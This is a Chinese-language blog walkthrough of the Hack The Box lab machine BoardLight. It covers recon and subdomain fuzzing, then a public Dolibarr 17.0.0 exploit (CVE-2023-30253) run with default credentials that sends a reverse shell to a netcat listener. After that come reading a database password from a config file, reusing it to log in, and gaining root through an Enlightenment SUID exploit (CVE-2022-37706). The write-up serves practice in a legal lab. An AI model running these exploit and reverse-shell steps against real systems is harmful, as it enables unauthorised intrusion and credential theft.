rhost='目標IP'
這次選的靶機雖然分數很高但是線上只有13人,比起前一台在線人數86應該要流暢一些。
vpn連線
┌──(kali㉿kali)-[~]
└─$ sudo openvpn --config lab_FinleyLi.ovpn
打開BoardLight虛擬機(靶機)
Target IP Address
10.10.11.11
檢查Kali虛擬機(攻擊機)
┌──(kali㉿kali)-[~]
└─$ ip addr
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.89/23 scope global tun0
目標靶機初始設定,我的個人習慣前面並沒有示範。好處是只要一開始rhost=IP,後面的步驟都可以公式化的複製貼上。
rhost='10.10.11.11'
echo $rhost
ping $rhost -c 4
如果想要把變數rhost清空再執行後面這段unset rhost
┌──(kali㉿kali)-[~]
└─$ nmap -F $rhost
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-18 10:10 EDT
Nmap scan report for 10.10.11.11
Host is up (0.25s latency).
Not shown: 98 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.44 seconds
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p22,80 $rhost
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-18 10:10 EDT
Nmap scan report for 10.10.11.11
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.48 seconds
Step 2發現開啟80服務所以判定是網頁,所以就拿whatweb和nikto先做初步的檢測。前兩日的文章有看應該會猜得到,board.htb到手之後前面應該還藏了子網域名稱使用不同的CMS網頁服務,那邊才是真正的破口應該要用nikto去試那一邊才比較有機會。
┌──(kali㉿kali)-[~]
└─$ whatweb $rhost
http://10.10.11.11 [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[info@board.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.11], JQuery[3.4.1], Script[text/javascript], X-UA-Compatible[IE=edge]
┌──(kali㉿kali)-[~]
└─$ nikto -host $rhost
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.10.11.11
+ Target Hostname: 10.10.11.11
+ Target Port: 80
+ Start Time: 2024-09-18 10:14:32 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.41 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ ERROR: Error limit (20) reached for host, giving up. Last error: opening stream: can't connect (timeout): Operation now in progress
+ Scan terminated: 20 error(s) and 4 item(s) reported on remote host
+ End Time: 2024-09-18 10:28:15 (GMT-4) (823 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
發現board.htb這時要寫到/etc/hosts
echo "$rhost board.htb" | sudo tee -a /etc/hosts
┌──(kali㉿kali)-[~]
└─$ ffuf -u http://board.htb -H "Host: FUZZ.board.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
ftp [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 316ms]
ns1 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 319ms]
autodiscover [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 324ms]
m [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 325ms]
smtp [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 325ms]
whm [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 326ms]
autoconfig [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 326ms]
mysql [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 324ms]
dev [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 330ms]
admin [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 324ms]
ns2 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 331ms]
blog [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 331ms]
test [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 331ms]
www [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 336ms]
pop [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 330ms]
mail [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 331ms]
new [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 324ms]
ns4 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 327ms]
ns3 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 324ms]
support [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
mx [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 347ms]
vpn [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
mobile [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
cpanel [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 349ms]
www2 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 350ms]
webdisk [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 330ms]
cp [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
shop [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
old [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 350ms]
mail2 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
pop3 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 324ms]
forum [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 349ms]
ns [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 349ms]
webmail [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 349ms]
imap [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
localhost [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 349ms]
beta [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
demo [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
secure [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 348ms]
dns2 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 349ms]
www3 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 242ms]
staging [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 237ms]
search [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 244ms]
stats [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 248ms]
video [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 248ms]
www.test [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 248ms]
www.forum [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 248ms]
img [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 313ms]
www1 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 314ms]
mail1 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 248ms]
chat [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 254ms]
sql [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 253ms]
ipv4 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 247ms]
images [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 249ms]
intranet [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 253ms]
www.blog [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 249ms]
static [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 315ms]
news [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 297ms]
api [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 289ms]
portal [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 293ms]
server [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 292ms]
web [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 314ms]
mx2 [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 254ms]
svn [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 255ms]
wap [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 257ms]
dns [Status: 200, Size: 15949, Words: 6243, Lines: 518, Duration: 260ms]
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 262ms]
這裡發現結果錯誤的words=6243,以後要加上-fw 6243參數讓輸出結果比較好看。
┌──(kali㉿kali)-[~]
└─$ ffuf -u http://board.htb -H "Host: FUZZ.board.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fw 6243
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 6243
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 270ms]
拿到crm就再來寫入/etc/hosts,其實可以發現上一台靶機permx直接nano /etc/hosts還在,這台我用臨時生效的echo會寫在最下方。
┌──(kali㉿kali)-[~]
└─$ echo "$rhost crm.board.htb" | sudo tee -a /etc/hosts
[sudo] password for kali:
10.10.11.11 crm.board.htb
┌──(kali㉿kali)-[~]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.11.23 lms.permx.htb
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.11.11 board.htb
10.10.11.11 crm.board.htb

打開網頁會看到一個Dolibarr 17.0.0的登入頁面,花點時間去google關鍵字可以找到
下載的時候可以試著連線真正的檔案位置
https://raw.githubusercontent.com/
┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253/main/exploit.py
--2024-09-18 20:45:18-- https://raw.githubusercontent.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253/main/exploit.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16280 (16K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[=================================>] 15.90K --.-KB/s in 0.01s
2024-09-18 20:45:18 (1.42 MB/s) - ‘exploit.py’ saved [16280/16280]
打開NC等待
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
執行exploit
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py http://crm.board.htb admin password 10.10.14.89 4444
/usr/local/lib/python3.11/dist-packages/requests-2.20.0-py3.11.egg/requests/__init__.py:89: RequestsDependencyWarning: urllib3 (2.0.7) or chardet (5.2.0) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[*] Trying authentication...
[**] Login: admin
[**] Password: password
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
nc取得返回
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.89] from (UNKNOWN) [10.10.11.11] 40918
bash: cannot set terminal process group (890): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
前面操作過一次,網頁的CMS先找config類型的檔案看有沒有訊息可以利用,這裡取得很像密碼的東西。
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ find /var -name "conf.php" 2>/dev/null
<lic/website$ find /var -name "conf.php" 2>/dev/null
/var/www/html/crm.board.htb/htdocs/conf/conf.php
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ cat /var/www/html/crm.board.htb/htdocs/conf/conf.php | grep db_pass
<l/crm.board.htb/htdocs/conf/conf.php | grep db_pass
$dolibarr_main_db_pass='serverfun2$2023!!';
ls /home找到使用者名稱。
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ ls /home
ls /home
larissa
從網頁程式www-data權限切換成為一般使用者權限
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ su larissa
su larissa
Password: serverfun2$2023!!
cd /home/larissa
ls
a.out
check.sh
Desktop
Documents
Downloads
exploit.c
exploit.sh
Music
Pictures
Public
Templates
user.txt
Videos
剛才的畫面不是很適合人類閱讀,我們用ssh再來看一次user.txt。
┌──(kali㉿kali)-[~]
└─$ ssh larissa@10.10.11.11
The authenticity of host '10.10.11.11 (10.10.11.11)' can't be established.
ED25519 key fingerprint is SHA256:xngtcDPqg6MrK72I6lSp/cKgP2kwzG6rx2rlahvu/v0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.11' (ED25519) to the list of known hosts.
larissa@10.10.11.11's password:
Last login: Wed Sep 18 17:38:23 2024 from 10.10.14.45
larissa@boardlight:~$ ls
a.out Desktop Downloads exploit.sh Pictures Templates Videos
check.sh Documents exploit.c Music Public user.txt
larissa@boardlight:~$ cat user.txt
d01d2c7b87ede2696002bc04a3500e74
登入的時候我們發現一個關鍵字,真的很不明顯一下就忽略,依照這個線索往下探尋。
Warning: Permanently added '10.10.11.11' (ED25519) to the list of known hosts.
確認一下是不是真的有perm套件。
larissa@boardlight:~$ find / -perm /u=s 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapper
執行exploit,而且系統很好心的2022-37706就在裡面
larissa@boardlight:~$ ls
a.out Desktop Downloads exploit.sh Pictures Templates Videos
check.sh Documents exploit.c Music Public user.txt
larissa@boardlight:~$ cat user.txt
d01d2c7b87ede2696002bc04a3500e74
larissa@boardlight:~$ cat exploit.sh
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
這裡要先變更exploit.sh為可執行,然後用執行它,
larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# pwd
/home/larissa
# find / -type f -name "root.txt" 2> /dev/null
/root/root.txt
# cat /root/root.txt
07b8f5c76101dcfdfbcfaed113429109
VPN連線進入靶機網域
rhost='目標IP'
nmap
whatweb $rhost
nikto $rhost
Linux:$ echo "$rhost xxx.htb" | sudo tee -a /etc/hosts
ffuf掃瞄子網域名稱
ls, cat, get, cd, exit, ip addr, curl, nc, ssh, nano, sudo -l, echo, ln -s, su, wget, | grep, whoami&&id
這一波9天下來鍵盤上打過的linux指令越來越豐富,我自己是覺得Day 9改成變數$rhost比較方便,寫成SOP看起來更清楚。更重要的是,這台靶機人比較少沒有像Day 7,8那一台一直被清掉exploit程式真的很受不了,如果不是寫鐵人賽我或果斷的換一台不會在那邊花三十間搞它,我覺得懂得停損也是很重要的觀念。😂
